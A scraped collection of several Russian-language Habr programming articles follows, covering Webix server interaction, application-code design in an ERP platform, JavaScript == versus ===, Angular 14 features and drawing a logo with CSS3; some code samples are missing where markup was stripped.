* Обращайте внимание на масштаб проекта и метрики DI-контейнеров
* В UDF DI начинает забирать больше ответственности в связи с подключением к store.
На этом все. Спасибо, что читали. Задавайте ваши вопросы в комментариях. | https://habr.com/ru/post/648791/ | null | ru | null |
# JavaScript библиотека Webix глазами новичка. Часть 6. Взаимодействие с сервером

Я — начинающий front-end разработчик. Сейчас я учусь и стажируюсь в одной минской IT компании. Изучение основ web-ui проходит на примере JS библиотеки Webix. Я хочу поделиться своим скромным опытом и сохранить его в виде небольшого учебного пособия по этой интересной UI библиотеке.
#### ШЕСТАЯ ЗАДАЧА
Webix — это JavaScript библиотека, в которой операции в первую очередь происходят на стороне клиента, и только потом результат отправляется на сервер, если данные нужно сохранить. Каких либо строгих требований к бэкэнду здесь не предъявляется. Не важно с помощью чего обрабатываются данные на сервере, главное чтобы он принимал запросы определенного формата и отдавал ответ в нужном виде. Все что требуется от разработчика — подключать сервер и работать с простыми запросами, с учетом того, что по проекту не задуманы сложные пользовательские настройки.
Рассмотрим следующие задачи:
* подключение серверной части приложения;
* методы запросов на сервер;
* как отследить результат загрузки;
* как отследить результат сохранения.
В статье задействован виджет [Table](https://docs.webix.com/datatable__index.html), подробно о котором написано в документации.
Исходники для работы со статьей находятся по [ссылке](https://github.com/sashko-web/sources-for-articles-webix/tree/part-6-server-side).
С готовым приложением можно ознакомиться [тут](https://snippet.webix.com/u40qcg46).
### Подключение серверной части приложения
Приведем пример на основе виджета Table. В исходниках теперь изменена структура приложения. Раньше это был обыкновенный файл index.html с подключенными к нему js-файлами. Теперь добавлены две папки — backend, с простыми серверным скриптом на nodeJS и папка app, где лежит весь написанный клиентский код. Серверные операции для каждого виджета описаны в отдельных файлах. Для виджета Table это файл films.js.
> Код виджета Table размещен в файле table.js папки app и отрисован во вкладке “Dashboard”.
>
>
Для начала, запустим приложение на локальном сервере.
Откроем командную строку для папки с приложением и последовательно введем следующие команды:
> npm install
>
> npm run server
>
>
После этого в терминале появится следующая запись:
> Server is running on port 3000…
>
> Open [localhost](http://localhost):3000/app in browser
>
>
Указанный адрес/ссылку открываем в браузере.
Серверный скрипт, к которому будет обращаться виджет Table, поддерживает все базовые crud-операции.
Для [загрузки данных](https://docs.webix.com/desktop__serverside.html#dataloading) в таблицу указываем путь к скрипту в её свойстве url.
```
url: "/samples/server/films"
```
Для отправки запросов на [сохранение](https://docs.webix.com/desktop__serverside.html#datasaving) — путь к скрипту указывается в свойстве save. Путь будет таким же как и в url, только с префиксом rest. О rest мы поговорим ниже.
```
save:"rest->/samples/server/films"
```
### Методы запросов на сервер
Методы запросов определяют то, что мы хотим сделать с ресурсом. По умолчанию Webix использует методы GET и POST, но мы будем использовать RESTful API и все методы подходящие для наших операций с данными: GET, POST, PUT и DELETE.
С префиксом [rest](https://docs.webix.com/desktop__server_rest.html), который уже установлен в настройке save, все запросы будут отправляться через соответствующий готовый [прокси](https://docs.webix.com/desktop__server_proxy.html). Прокси rest согласовывает метод запроса с типом операции, которую мы выполнили на клиенте. Под те или иные задачи есть несколько готовых прокси, при необходимости можно создавать и пользовательские прокси.
Отслеживать запросы будем на примере виджета Table. Для этого в браузере перейдем в DevTools->Network и найдем информацию о нужном запросе.
Для загрузки данных в таблицу используется **метод GET**.
Обновим страницу и кликнем на запрос к скрипту `films`.
По умолчанию в этом запросе не будет никаких параметров, так как мы имеем дело с первой загрузкой данных в компонент.
В результате сервер нам возвращает массив JSON со всеми данными.
Результат запроса GET:

Для создания новой записи в таблице используется **метод POST**.
При помощи формы добавляем новые данные в таблицу.
Параметрами запроса будут следующие данные:

При добавлении записи на сервер в ответе обязательно должно прийти присвоенное там id:
```
{ "id":"ImurRuK1k59qzy2f" }
```
Это необходимо, чтобы не потерять связь между данными на сервере/клиенте. Это же id теперь будет использоваться на клиенте.
Для изменения данных в строках используется **метод PUT**.
Выберем в таблице первую строку — данные из нее появятся в форме. После чего изменим их и сохраним. На сервер уйдет вся запись (объект с данными) вместе с нашими изменениями.

Ответ сервера не должен содержать специфического статуса (ответом может стать и пустой объект, как будет показано ниже), но в нашем случае сервер вернёт следующий JSON:
```
{ status: “updated” }
```
Для удаления данных используется **метод DELETE**.
Удаляем первую строку кликом на крестик.
В этом случае передаваемыми параметрами на сервер будет вся строка. Главное в параметрах, это id записи которую предстоит удалить на сервере.

Сервер вернет пустой объект, так как специального подтверждения о такой операции не нужно.
### Отслеживание результата загрузки
Рассмотрим ситуацию когда нам необходимость посчитать сколько записей было загружено в таблицу и вывести это в виде сообщения. Для этого используем обработчик [ready](https://docs.webix.com/api__link__ui.proto_ready_config.html).
Обработчик **ready** вызывается сразу после того, как в компоненте пришли первые данные и только один раз. Внутри обработчика поместим функцию `webix.message()` вызывающую метод [count](https://docs.webix.com/api__link__ui.datatable_count.html). После её вызова, в правом верхнем углу экрана появится сообщение `“Loaded 250 records!”`.
```
const table = {
// code the widget Table
ready(){
webix.message({
text:`Loaded ${this.count()} records!`,
type:"success"
});
}
}
```
Момент загрузки данных:

В случае, когда при загрузки данных произошла какая-либо ошибка, сработает событие [onLoadError](https://docs.webix.com/desktop__loadingerror.html#componenterrorevents):
```
$$("datatable").attachEvent("onLoadError", function(xhr){
webix.message("Error!");
});
```
### Отслеживание результата сохранения
Получить ответ сервера при сохранении можно такими операциями как добавление, редактирование и удаление. Рассмотрим на примере виджета Table.
Для этого задействован модуль [DataProcessor](https://docs.webix.com/desktop__dataprocessor.html) позволяющий взаимодействовать с сервером. API этого модуля можно использовать для более точной настройки сохранения данных. Нам нужно только отследить момент сохранения — поэтому используем одно его событие — [onAfterSync](https://docs.webix.com/api__dataprocessor_onaftersync_event.html).
Обращение к модулю DataProcessor происходит настройкой `webix.dp(id)`
Событие onAfterSync вызывается в момент, когда ответ от сервера получен и обработан. По этому событию выведем сообщение через `webix.message()`. После сохранения, в правом верхнем углу появится сообщение — `“Saved!”`.
Удаляем первую строку в таблице и смотрим на результат.

Код события в файле script.js после инициализации webix:
```
let dp = webix.dp($$("film_list"));
dp.attachEvent('onAfterSync', () => {
webix.message({
text:"Saved!",
type:"success"
})
});
```
Ошибки в данном случае можно отлавливать событием [onAfterSaveError](https://docs.webix.com/api__dataprocessor_onaftersaveerror_event.html):
```
dp.attachEvent("onAfterSaveError", function(id, status, response, details){
webix.message("Error!");
});
```
### Обобщение
При помощи операций CRUD мы разобрались как взаимодействовать с серверной частью приложения. Рассмотрели стандартный набор методов запроса и как отлавливать загрузку и сохранение данных. Рассмотренные в статье примеры доступны не только для виджета Table, но и для List. Попробовать вы это сможете самостоятельно в указанных в самом начале исходниках.
С кодом готового приложения можно ознакомиться [тут](https://github.com/sashko-web/sources-for-articles-webix/tree/part-6-server-side). | https://habr.com/ru/post/491086/ | null | ru | null |
# А как выглядит ваш прикладной код?
При разработке платформы я считаю крайне важным уделять особое внимание простоте, понятности и удобстве работы с прикладным кодом. Испробовав разные подходы, я хочу поделиться удобными рецептами из своего опыта.
Под прикладным кодом имеется в виду код, относящийся непосредственно к бизнес-логике конкретного приложения, при этом, в отличии от ядра (framework-а, платформы) такой код максимально подвержен изменениям и в крупных проектах может составлять львиную долю проекта. От удобства прикладного разработчика зависит скорость и качество разработки самым существенным образом.
Например на языке [Brainfuck](http://en.wikipedia.org/wiki/Brainfuck) Hello world выглядит так:

А вот [наши](http://oreodor.com) критерии удобства:
* Строгая статическая типизация
* Документированность
* Отсутствие “мусора”
* Однотипность
* Лаконичность
Типичным примером прикладной задачи является разработка кнопки с каким-нибудь действием по её нажатию. Кнопка может находиться на [форме](http://habrahabr.ru/post/139328/), на гриде или в системном меню. В зависимости от расположения у неё есть набор доступных входящих параметров (что за форма? что за грид? какие записи выделены?) и набор возможных действий (обновить, изменить, открыть и т.д.), их совокупность мы называем контекстом.
В нашей системе для создания кнопки нужно разработать класс этой кнопки, реализующий специальный интерфейс (IAction) — он описывает её внешний вид и поведение.
В примере рассмотрим приложение из [предыдущей статьи](http://habrahabr.ru/post/140713/) — агенство недвижимости.
#### Кнопка добавления в закладки

##### Комментарии
В заголовке класса имеются XmlDoc комментарии, они имеют двойное назначение:
во первых это классический комментарий, чтобы в коде было понятно что же делает это действие
во вторых это текст (первая строка) и подсказка (последующие строки) кнопки.
##### Реализация интерфейса
На первый взгляд `IAction>` может испугать, но это не так страшно:
IAction — интерфейс всех действий системы, для того чтобы класс был кнопкой он должен реализовывать этот интерфейс.
Generic-параметр IItemContext — контекст действия, в данном случае нам необходим элемент сущности для расположения кнопки. Таким образом кнопка, с таким контекстом может появится в:
* Форме заявки
* Контестном меню списка заявок (правый клик на элементе)
RentOfferBase — указывает на сущность (Предложения от арендодателя) на которой доступна эта кнопка. Учитывая принцип [наследования](http://habrahabr.ru/post/140713/#inheritance), кнопка будет доступна для:
* Предложений от арендодателя
* предложений комнат (потомок)
* предложений квартир (потомок)
##### Атрибут
```
[Icon(ExtIcon.BookmarkAdd)]
```
Указывает с какой иконкой кнопка будет отображаться.
##### Метод
```
public void Execute(IItemContext context)
```
Непосредственно код, выполняемый по нажатию на кнопку.
context — это и есть Контекст действия, что в нем есть:
ExceptionHelper.Interactive — [Интерактивные исключения](http://habrahabr.ru/post/142897/)
ParameterManager.GetParameter — запрос параметра с клиента (похоже на интерактивные исключения, но с возможностью ввести данные)
context.ShowNotification() — способ взаимодействия с клиентом.
#### Кнпока расчета средней цены

##### Атрибут
```
[RequireRole(Role.Agent)]
```
указывает на требование наличия роли Agent у пользователя для видимости кнопки.
##### Контексты
В этой кнопке используется IFormContext — контекст формы, в отличии от контекста элемента такие кнопки не будут доступны по контекстному меню, зато будут доступны при редактировании формы.
При этом контекст содержит дополнитеьльные параметры, например
context.FormData — это ещё не сохраненные данные формы и дополнительные методы, имеющие смысл только на форме, например:
context.ChangeFieldValue(a => a.Price, averagePrice) — изменение значения поля (без сохранения)
#### Больше возможностей
##### Контекстов много
В реальности используется несколько контекстов, использование соответствующего контекста позволяет расположить кнопку в нужном месте и получить доступ до необходимых свойств и вызывать соответствующие методы.
##### Атрибутов тоже много
Например в кнопке удалить:

Кроме уже известной нам иконки для неё мы так-же указываем следующие атрибуты:
* подтверждения с текстом подтверждения
* требования выделения (без выделения кнопка не доступна)
* горячую клавищу
##### Не только кнопки
Аналогичный подход мы применяем и для остальных прикладных объектов системы
* Событий сущности
* Событий форм
* Событий входа в систему
* Операций документов
* Нумераторов
#### Тема для дискуссии
А у вас есть примеры ERP (или других учетных) систем где прикладной код вам нравится?
1С — образец для подражания? | https://habr.com/ru/post/143566/ | null | ru | null |
# Отличия == и === в JavaScript
*Сразу предупрежу, да, статья немного некорректная, добро пожаловать в комментарии, там неплохие уточнения ).*
#### Доброго времени суток.
В JavaScript есть два похожих оператора: == и ===. Если не знать их отличия, это может обернуться кучей ошибок. Так что решил раскрыть эту тему. Чем именно отличаются == и ===, как они работают, почему так происходит, и как избежать ошибок.
Оператор == сравнивает на равенство, а вот === — на идентичность. Плюс оператора === состоит в том, что он не приводит два значения к одному типу. Именно из-за этого он обычно и используется.
```
abc == undefined; // true, если abc = undefined | null
abc === undefined; // true - только если abc = undefined!
```
```
abc == false; // true, если abc = false | 0 | '' | []
abc === false; // true, только если abc = false!
```
Ведь путать false и 0 (или '', или []) — вряд ли очень хорошо.
Разумеется:
```
5 === 5; // true
true === true; // true
'abc' === 'abc'; // true
```
А теперь интересный пример.
```
5 == 5; // true
5 === 5; // true
new Number(5) == 5; // true
new Number(5) === 5; // false!
```
Почему так происходит? Да, любое число — это объект класса Number. Но можно представить число как цифру — некоторой константой. Она единожды объявлена, и всегда идентична сама себе. Но в то же время объявляя новый объект класса Number — он равен ей по значению, но не идентичен (так как это два совершенно разных объекта класса Number).
#### Arrays / Objects
А вот для массивов и объектов оба оператора работают одинаково, сравнивая на идентичность:
```
var a = {};
a == {}; // false
a === {}; // false
a == a; // true
a === a; // true
```
Для сравнения массивов и объектов можно написать специальную функцию:
```
function isEq(a, b){
if(a == b) return true;
for(var i in a){
if(!isEq(a[i], b[i])) return false;
}
for(var i in b){
if(!isEq(a[i], b[i])) return false;
}
return true;
}
```
Немножко неаккуратно, два цикла, да и про **hasOwnProperty** забыли; ну да сойдёт.
#### This <-
Есть ещё один подводный камень. Это передача в this.
```
(function(){
this == 5; // true
this === 5; // false
}).call(5);
```
Вот такой вот момент. Стоит о нём не забывать.
#### Итого...
Ну а теперь представим, что мы пишем свой суперфреймворк, активно юзаем там оператор === вместо == просто потому что он красивее, и некто находит у нас несколько багов.
```
func(new Number(5));
(function(){
func(this);
}).call(5);
```
Кажется, что такие примеры нежизнеспособны? Пожалуйста!
jQuery:
```
$.each([1, 2, 3, 4, 5], function(){
func(this);
});
```
Ну или захотелось расширить цифру.
```
var Five = new Number(5);
Five.a = 2; // захотелось расширить, а просто 5 не расширяется
// здесь как-то используем...
func(Five);
```
На этом всё, надеюсь кому-то будет полезно. Спасибо за внимание.
**UPD.** Спасибо за ссылку [vermilion1](http://habrahabr.ru/users/vermilion1/), [JS Гарден](http://shamansir.github.com/JavaScript-Garden/#types). | https://habr.com/ru/post/138272/ | null | ru | null |
# Новые возможности Angular 14 изменят ваш код
Да, Angular запускает 14-ю версию, что уже является традицией в его экосистеме, поскольку каждые шесть месяцев выпускается новая версия с усовершенствованиями, обновлениями и новыми возможностями для разработки более мощных приложений.
Это не должно повлиять на другие проекты Angular. Запомните — **"Angular"**. Неважно, какую версию вы используете, главное, что вы применяете Angular. Каждый год вы получаете новую версию *Ubuntu*, обновляете свой мобильный телефон, или каждые восемь месяцев *NodeJS* публикует новую версию.
### Типизированные формы Angular
Эта фича — моя самая любимая. Для меня одна из лучших вещей в Angular — это формы (forms), поскольку именно они используются ежедневно.
Какой самый распространенный способ получения данных от наших пользователей? Это формы, и они могут быть как простыми, так и действительно сложными, а API форм Angular просто великолепен.
Но что нового в этой версии? Новизна заключается в том, что теперь формы будут поддерживать типизацию, как это? Давайте вспомним, что факт использования типизации в случае с TypeScript уже **снизил на 15% появление ошибок** в наших системах, а в Angular до сих пор не было действительно типизированных форм.
Теперь в новой версии **Angular Forms API** может делать вывод о типе, который вы задаете, и предупреждать о том, что, например, поле, которое было определено как число, нельзя изменять на строку или булево значение, а также менять его на массив, поскольку это приведет к неадекватному поведению в вашем коде, что повлечет за собой появление ошибок.
### Новые примитивы в Angular CDK
**Angular имеет свой собственный пакет пользовательского интерфейса**, который можно использовать в своих приложениях. Angular Material и **Angular CDK**, это наборы, предоставляющие готовый инструментарий для того, чтобы не создавать все по новой.
Что если вы хотите сделать *модальный* или *диалоговый* экран? Конечно, его можно создать с нуля, но Angular уже дает вам это в пакете, где с помощью лучших практик, включая доступность, вы получаете инструменты для создания таких компонентов.
В то же время, данная версия содержит улучшения в **Angular CDK** с новыми компонентами, которые не зависят от визуального стиля, который вы хотите реализовать.
### Оптимизированный доступ к заголовку страницы
При создании приложений на основе какого-либо фреймворка и последующем распространении их среди миллионов пользователей одним из самых важных моментов является необходимость учитывать потребности клиентов всех категорий. Это предполагает новую задачу — **сделать наши решения доступными для всех**.
Angular постоянно публикует новые фичи, так что по умолчанию при разработке в нем мы уже имеем эти лучшие практики, и в этой версии появилась возможность работать с заголовками страниц из определения маршрутов.
Это делается следующим образом:
```
const routes: Routes = [{
path: 'home',
component: HomeComponent
title: 'My App - Home' // <-- Page title
}, {
path: 'about',
component: AboutComponent,
title: 'My App - About Me' // <-- Page title
}];
```
### Автономные компоненты
Это один из самых важных вопросов, о котором сообщество говорит больше всего. Речь идет о **разработке приложений без необходимости использования модулей**.
Одной из целей Angular является свести к минимуму кривую обучения для новичков, изучающих этот фреймворк, а модули — это одна из тех вещей, с которыми трудно разобраться на начальном этапе. Поэтому сейчас Angular **предлагает способ, с помощью которого мы можем вести разработку без применения модулей**.
Представьте себе следующее: у вас есть компонент, и как правило, каждый артефакт Angular: сервисы, пайпы, директивы и компоненты должны принадлежать модулю. Теперь нет, каждый компонент может быть независимым, импортировать нужный ему контекст и все.
Что-то вроде этого:
Однако Angular уточняет, что выпускает первую версию Standalone Components (Автономные Компоненты), но она является предварительной и может измениться в будущем.
Если данная фича будет поддерживать эту архитектуру с самого начала, но при этом **сократит кривую обучения**, то это выглядит вполне оправданной концепцией для дальнейшей работы команды.
Кроме того, Angular имеет обратную совместимость, то есть данный новый способ является опциональным; если вы хотите продолжать работать с модулями, то можно будет это делать и дальше или даже иметь **гибриды модулей и *Standalone Components***. Тем не менее, пока еще рано делать выводы и понаблюдаем, как дальше пойдет дело.
### Расширенная диагностика разработчика
Это одна из тех возможностей, которыми вы можете воспользоваться только при обновлении и никак иначе. Angular, интенсивно работая с типизацией, может использовать преимущества IDE, недоступные для остальных, и обладает большим опытом в разработке.
Одним из элементов этого является плагин для *VSCode* под названием **Angular Language** service, который при инсталляции напоминает парное программирование, постоянно проверяющее и подсказывающее, где вы можете допустить ошибку.
---
Скоро в OTUS состоится открытое занятие «Разработка приложений на Angular. Основные преимущества и возможности». На этом уроке мы познакомимся с основными возможностями фреймворка: Angular CLI, two-way data binding, templates, routing, services. На примере увидим, как эти технологии позволяют значительно сэкономить время на разработку продукта, получить расширяемый, легко поддерживаемый и хорошо структурированный код. Регистрируйтесь [по ссылке.](https://otus.pw/0BpI/) | https://habr.com/ru/post/696746/ | null | ru | null |
# Дизайн логотипа на CSS3
Ранее мы использовали для графического дизайна программное обеспечение, например, Photoshop для разработки логотипов и иконок. Но теперь мы можем спроектировать почти все, используя возможности CSS3. Разработка логотипов и иконок с использованием CSS увеличит скорость загрузки вашего сайта.
Сегодня обсудим, как создать логотип, используя основные свойства CSS3.
В этом уроке разберем логотип ниже. Также, заметим что CSS3 свойства поддерживаются не всеми браузерами. В настоящее время все основные браузеры, такие как Chrome, Safari и Firefox поддерживают. Для лучшего результата, проверьте демо в Chrome или Safari (последних версий).

#### Основные CSS3 свойства
Для разработки этого логотипа использовались два основных свойства CSS3.
**1. border-radius:**
Наверно вы заметили использование закругленных углов для головы, крыльев и некоторых других мест. Для закругления углов использовалось CSS3 свойство ***border-radius***.
Это свойство будет принимать два значения. Первое значение будет горизонтальный радиус и второе значение будет вертикальным радиусом.
**2. transform:**
Это CSS3 свойство будет принимать много значений, таких как наклон, поворот, перевод и т.д., но нам для наклона достаточно воспользоваться одним значением — наклон. Как вы наверно уже заметили, нижний левый и нижний правый крылья поворачиваются. Для этого использовалось свойство ***transform: rotate(x degrees)***.
#### Разработка логотипа
Для разработки этого логотипа всюду использовался DIV контейнер и применяются некоторые CSS свойства. Для удобства разделим полный логотип на отдельные части, как голова, тело, крылья и хвост. Изображение ниже дает представление о структуре логотипа.
**Проектирование головы**. Для разработки головы использовались контейнеры. Ниже приводится HTML и CSS для головы. Использовалось свойство ***border-radius***, чтобы придать голове изогнутую форму.
**HTML:**
```
```
**CSS:**
```
#logo .head{
position: relative;
height: 40px;
background: #bdd73c;
border-radius:60px 60px 0 0 / 50px 50px 0 0;
border: 2px solid #6fb74d;
}
.head .ant{
width: 2px;
height: 25px;
background: #bdd73c;
border: 2px solid #6fb74d;
position: absolute;
border-radius: 3px 3px 0 0;
border-bottom: 2px solid #bdd73c;
}
.head .ant_left{
top: -22px;
left: 15px;
-webkit-transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
transform: rotate(-30deg);
}
.head .ant_right{
top: -22px;
left: 73px;
-webkit-transform: rotate(30deg);
-moz-transform: rotate(30deg);
-ms-transform: rotate(30deg);
-o-transform: rotate(30deg);
transform: rotate(30deg);
}
.lefteye, .righteye{
position: absolute;
background: #fff;
border: 2px solid #6fb74d;
width: 10px;
height: 10px;
top: 15px;
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
}
.lefteye{
left: 15px;
}
.righteye{
left: 65px;
}
```
ниже, результат

**Проектирование тела**. Для проектирования тела использовался следующий HTML и CSS.
**HTML:**
```
```
**CSS:**
```
#logo .body{
overflow: hidden;
border: 2px solid #6fb74d;
margin-top: 4px;
border-radius: 0 0 60px 60px;
}
#logo .body .strip{
height: 18px;
background: #bdd73c;
}
#logo .body .brown{
height: 22px;
background: #5a4a42;
}
```
тело выглядеть следующим образом

**Проектирование крыльев**. Для проектирования крыльев использовалось свойство ***transform: rotate()***.
**HTML:**
```
```
**CSS:**
```
.left_wings .wing1,
.left_wings .wing2{
width: 100px;
background: #e2e2e3;
border: 2px solid #d1d0d1;
border-radius: 16px 0 0 16px;
position: absolute;
}
.left_wings .wing1{
height: 35px;
top: 48px;
left: 0;
z-index: -1;
opacity: .8;
}
.left_wings .wing2{
top: 80px;
left: 20px;
z-index: -1;
opacity: .6;
height: 25px;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.right_wings .wing1,
.right_wings .wing2{
width: 100px;
background: #e2e2e3;
border: 2px solid #d1d0d1;
border-radius: 0 16px 16px 0;
position: absolute;
}
.right_wings .wing1{
height: 35px;
top: 48px;
left: 200px;
z-index: -1;
opacity: .8;
}
.right_wings .wing2{
top: 80px;
left: 175px;
z-index: -1;
opacity: .6;
height: 25px;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
}
```
результат

**Проектирование хвоста**. Ниже приводится HTML и CSS для хвостовой части.
**HTML:**
```
```
**CSS:**
```
.tail{
width: 16px;
height: 40px;
left: 143px;
margin-top: -1px;
position: absolute;
background: #6fb74d;
}
.tail_left{
width: 8px;
height: 40px;
background: #fff;
float: left;
border-top-right-radius:16px 40px;
}
.tail_right{
width: 8px;
height: 40px;
background: #fff;
float: left;
border-top-left-radius:16px 40px;
}
```
наконец, результат

#### Окончательный HTML и CSS
**HTML:**
```
```
**CSS:**
```
body{
width: 100%;
margin: 0;
padding: 0;
}
#logo_container{
width: 300px;
height: 200px;
margin: 0 auto;
position: relative;
margin-top: 100px;
}
#logo{
width: 100px;
margin-left: 100px;
}
#logo .head{
position: relative;
height: 40px;
background: #bdd73c;
border-radius:60px 60px 0 0 / 50px 50px 0 0;
border: 2px solid #6fb74d;
}
.head .ant{
width: 2px;
height: 25px;
background: #bdd73c;
border: 2px solid #6fb74d;
position: absolute;
border-radius: 3px 3px 0 0;
border-bottom: 2px solid #bdd73c;
}
.head .ant_left{
top: -22px;
left: 15px;
-webkit-transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
transform: rotate(-30deg);
}
.head .ant_right{
top: -22px;
left: 73px;
-webkit-transform: rotate(30deg);
-moz-transform: rotate(30deg);
-ms-transform: rotate(30deg);
-o-transform: rotate(30deg);
transform: rotate(30deg);
}
.lefteye, .righteye{
position: absolute;
background: #fff;
border: 2px solid #6fb74d;
width: 10px;
height: 10px;
top: 15px;
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
}
.lefteye{
left: 15px;
}
.righteye{
left: 65px;
}
#logo .body{
overflow: hidden;
border: 2px solid #6fb74d;
margin-top: 4px;
border-radius: 0 0 60px 60px;
}
#logo .body .strip{
height: 18px;
background: #bdd73c;
}
#logo .body .brown{
height: 22px;
background: #5a4a42;
}
.left_wings .wing1,
.left_wings .wing2{
width: 100px;
background: #e2e2e3;
border: 2px solid #d1d0d1;
border-radius: 16px 0 0 16px;
position: absolute;
}
.left_wings .wing1{
height: 35px;
top: 48px;
left: 0;
z-index: -1;
opacity: .8;
}
.left_wings .wing2{
top: 80px;
left: 20px;
z-index: -1;
opacity: .6;
height: 25px;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.right_wings .wing1,
.right_wings .wing2{
width: 100px;
background: #e2e2e3;
border: 2px solid #d1d0d1;
border-radius: 0 16px 16px 0;
position: absolute;
}
.right_wings .wing1{
height: 35px;
top: 48px;
left: 200px;
z-index: -1;
opacity: .8;
}
.right_wings .wing2{
top: 80px;
left: 175px;
z-index: -1;
opacity: .6;
height: 25px;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
}
.tail{
width: 16px;
height: 40px;
left: 143px;
margin-top: -1px;
position: absolute;
background: #6fb74d;
}
.tail_left{
width: 8px;
height: 40px;
background: #fff;
float: left;
border-top-right-radius:16px 40px;
}
.tail_right{
width: 8px;
height: 40px;
background: #fff;
float: left;
border-top-left-radius:16px 40px;
}
```
